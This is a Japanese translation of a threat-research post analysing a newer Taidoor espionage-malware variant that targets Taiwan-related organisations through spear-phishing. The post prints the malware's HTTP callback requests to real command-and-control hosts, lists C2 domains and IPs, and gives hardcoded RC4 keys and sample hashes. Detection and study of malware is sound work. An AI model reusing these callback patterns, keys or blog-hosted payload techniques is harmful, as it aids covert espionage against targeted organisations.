Taidoor マルウェアは、進行中の多くのサイバー スパイ キャンペーンで使用されています。その犠牲者には、政府機関、企業体、シンクタンク、特に台湾に関心を持つ人々が含まれます。 [1] 典型的な攻撃では、ターゲットは、添付ファイルを開くように促すスピア フィッシングメールを受け取ります。脆弱なシステムで開かれた場合、マルウェアはターゲットのコンピュータにサイレントにインストールされ、ターゲットの疑念を軽減することを目的とした正当なコンテンツを含むおとりドキュメントが開かれます。 Taidoor は 2008 年以来、標的を侵害することに成功しており、現在も活動を続けています。

長い間存在し、非常によく知られているにも関わらず、Taidoor は常に進化し続ける脅威です。 2011 年と 2012 年には、悪意のある電子メールの添付ファイルが Taidoor マルウェアを直接投下するのではなく、代わりにインターネットから従来の Taidoor マルウェアを取得する「ダウンローダー」を投下するという、大幅な戦術的変化が見られました。 [2]

最近、標的型攻撃に使用された Taidoor の新しい亜種が確認されました。それは2つの方法で進化しました。従来の Taidoor マルウェアをコマンド アンド コントロール (CnC) サーバーからダウンロードする代わりに、「ダウンローダー」は Yahoo ブログにアクセスし、ブログ投稿から暗号化されたテキストを取得します。 「ダウンローダ」によって解読されると、このテキストは実際には従来の Taidoor マルウェアの修正版です。この新しいバージョンの Taidoor は同様の動作を維持しますが、一般的なネットワーク検出シグネチャを回避するために十分に変更されています。

従来の Taidoor マルウェア

Taidoor マルウェアは、従来、電子メールの添付ファイルとして配布されていました。開くと、Taidoor マルウェアがターゲットのシステムに投下され、CnC サーバーへのビーコンを開始します。 Taidoor は HTTP を使用して CnC に接続し、「GET」リクエストは 2008 年から一貫しています。単純なパターンに従います。

GET /[5 characters].php?id=[6 numbers][12 characters/numbers]

最後の 12 文字セットは、実際には侵入先のコンピュータの暗号化された MAC アドレスです。 MAC アドレスの値は 1 ずつ増加し、これが RC4 キーとして使用され、侵入先のコンピューターとその CnC サーバーの間でやり取りされるデータが暗号化されます。

ニュータイドア



これまで、他の APT キャンペーンでは、侵害されたターゲットに CnC サーバー情報を送信するメカニズムとしてブログ ホスティング プラットフォームが使用されていました。 [3] Taidoor を使用する攻撃者は、このモデルも利用しています。





私たちは、開くと Microsoft Office の脆弱性 (CVE-2012-0158) を悪用して標的のコンピューターにマルウェアを投下するサンプル (be1d972819e0c5bf80bf1691cc563400) を分析しました。

おとり文書には、中華人民共和国 (PRC) と台湾の間の貿易自由化に関する背景情報が含まれています。



ファイル内のさまざまな文字列は、キー「0x02」または「0x03」で XOR エンコードされています。



このマルウェアは単純な「ダウンローダー」で、CnC サーバーに接続する代わりに、Yahoo ブログに接続してブログ投稿のコンテンツをダウンロードします。

GET /jw!JRkdqkKGAh6MPj9MlwbK6iMgScE- HTTP/1.1

Accept: /

Accept-Language: en-us

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022; InfoPath.2)

Accept-Encoding: gzip, deflate

Host: tw.myblog.yahoo.com

Connection: Keep-Alive



マーカー「ctxugfbyyxyyyxyy」と「yxyyyxyyctxugfby」の間のブログ投稿のコンテンツは、base64 でエンコードされ、RC4 暗号を使用して暗号化されています。 「asdfasdf」であることが判明した暗号化キーは、base64 ブログ データのコンテンツにも暗号化された形式で存在します。ブログ投稿の復号化されたコンテンツは DLL ファイルであり、実際には Taidoor マルウェアです。



第 1 段階のドロッパーは、Taidoor マルウェアをダウンロードして復号化した後、roudan.serveftp.com (69.95.218.31) と mac.gov.hpc.tw (120.50.40.145) の 2 つの CnC サーバーへの接続を開始します。ただし、ネットワーク トラフィック (その「コールバック」) は従来のバージョンから変更されています。

GET /default.jsp?vx=vsutnh191138F9744C HTTP/1.1

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)

Host: mac.gov.hpc.tw:443

Connection: Keep-Alive

Cache-Control: no-cache

この新しいファイル パスは、「[5 文字].php」ではなく「.jsp」で終わり、次のいずれかのファイル名を持つ可能性があります。

- 処理する

- ページ

- デフォルト

- 索引

- ユーザー

- 解析する

- 約

- 安全

- クエリ

- ログインする

新しい形式は次のとおりです。

/[file name].jsp?[2 random characters]=[6 random characters][encrypted MAC address]

他の悪意のある Word ドキュメント (b0fd4d5fb6d8acb1ccfb54d53c08f11f) の使用に加えて、この新しい Taidoor の亜種が、PDF (d9940a3da42eb2bb8e19a84235d86e91) または Word ドキュメント (c4de3fea790f8ff6452016db35) を装った Windows スクリーンセーバー ファイル (.scr) として配布されていることも確認しています。

この Taidoor のすべての活動が関連しているのか、それとも異なるグループが同じマルウェアを異なる目的で使用しているのかは不明のままです。 Taidoor がサイバー犯罪アンダーグラウンドでダウンロードまたは購入できる既製のマルウェアではないという事実は、このすべての活動が何らかの形で関連している可能性があることを示唆しています。

これまでのところ、この新しい Taidoor 亜種に関連する活動の大規模なクラスターは 1 つしか見つかりませんでした。 Yahoo ブログを利用したこのクラスターは、台湾のエンティティをターゲットにしているようです。 Taidoor の従来のバージョンでもこのインフラストラクチャが使用されていることがわかりました。 [4]

マルウェア接続



「Taleret」として知られる別の、おそらく関連するマルウェア ファミリが、この Taidoor 亜種が使用したのと同じ手法を使用していることがわかりました。サンプル (6cd1bf0e8adcc7208b82e1506efdba8d、525fd346b9511a84bbe26eb47b845d89、5c887a31fb4713e17c5dda9d78aab9fe など) は、CnC サーバーのリストを取得するために Yahoo ブログに接続することがわかりました。

2 つのマーカー「XXXXX」の間のコンテンツは、base64 でエンコードされ、RC4 暗号で暗号化されています。暗号化キーは 16 進数の「c37f12a0」で、マルウェアにハードコーディングされています。

これらのブログ投稿から次の CnC サーバーを抽出しました。

- opp.gov.taiwans.tw

- nscnet.gov.medicare.tw

- mac.gov.skies.tw

- klserver.servehttp.com

- kllserver.serveftp.com

- 202.142.153.154

- 80.149.239.139

- 202.142.172.131

- www.facebook.trickip.NET

- www.braintrust.AlmostMy.COM

Taidoor と同様に、 mac.gov .hpc などの同様の CnC 命名スキームに加えて、台湾と頻繁に関連付けられているようです。 tw (Taidoor) およびmac.gov .skies. tw (タレレット)。

結論

Taidoor マルウェアは、2008 年以来、標的への侵害に使用されてきました。この脅威は時間の経過とともに進化し、最近では、Taidoor マルウェアを「第 2 段階」のコンポーネントとしてドロップするメカニズムとして Yahoo ブログを利用しています。さらに、有名な Taidoor ネットワーク トラフィック パターンが変更されました。これは、ネットワークベースの検出を回避するための新しい方法と考えられます。

ノート

1. http://www.symantec.com/content/en/us/enterprise/media/security_response/whitepapers/trojan_taidoor-targeting_think_tanks.pdf

2. http://blog.trendmicro.com/trendlabs-security-intelligence/taidoor-update-taidoor-gang-tags-its-victims/ および http://about-threats.trendmicro.com/us/spam/222 /A%20Malware%20Treat%20this%20Halloween

3. http://www.nartv.org/mirror/shadows-in-the-cloud.pdf および関連するマルウェアのレポートはこちら http://www.welivesecurity.com/2013/05/23/syndicasec-in-the -sin-bin/ およびこちら http://www.cybersquared.com/apt_targetedattacks_within_socialmedia/

4. 従来の Taidoor サンプルの MD5 ハッシュ

参考: https ://www.mandiant.com/resources/blog/evasive-tactics-taidoor-3

Comments